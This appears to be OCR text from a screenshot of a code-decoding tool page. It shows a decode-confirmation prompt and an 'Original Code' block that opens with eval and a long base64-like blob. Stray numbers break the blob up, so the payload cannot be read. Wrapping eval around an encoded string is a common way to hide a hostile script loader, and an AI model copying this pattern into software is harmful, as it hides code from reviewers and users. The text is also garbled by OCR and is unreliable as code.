
Did this file decode correctly?
Yes
Original Code
eval
(HR+cPmlkY7UZCt5ukbyTLBy1K2SWqngzTFPb1hUuUnKj1
Evpv8/v9NL+eauhCFmMaDkIm62SAkFtW0Yh4QC4xpT3/ae/iEP
sEzTmLd4T2kP1w1ytto0Ez0+Qd2bYzE6GePVR1VGOEQSup9DGJ
10
gzyz5AT1WZhDfd8Zw812t4k0DH0+GUJu8JHZDy3h74KfpW9r
xsbqZp/Av4MgdHfTJEP6dogWBulZe50O1fTT5FO7K4X0LbK/
0
C
NW83WjhQYs54Iioyy/
3
dLGVT1bBYPXi/NyAFWkZ31/nwSSBqq5
qJcKMxsDa4xapE+c4H7c0bweBC8BUYN6PRGgUsP5GTMJbEG+Dt
OHb/OAHY9/Glp0c0+
8
10
ENu947iWINXc7T96tPOG8T6aG/V40hsGM/
7
NHsEth3ikwt1Z
QQHjxBv07OBfUt8C1/Z1DXEvzfK79iyLdS7ZCTWGdn8Gpk5Te/
gsFVmnJYOEIVqpcUEAGP9vzN6CWxu48P251wYoDCAyI25I+jeo